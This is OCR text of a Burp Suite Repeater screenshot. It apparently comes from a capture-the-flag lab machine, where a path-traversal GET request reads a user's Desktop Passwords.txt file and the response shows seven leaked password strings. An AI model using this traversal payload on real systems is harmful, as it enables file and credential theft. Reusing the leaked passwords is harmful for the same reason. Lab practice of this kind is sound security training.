 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.129.227.77 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.129.227.77
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4
Inspector
Notes
Custom actions
Done 253 bytes | 89 millis
Event log All issues Memory: 131.2MB Disabled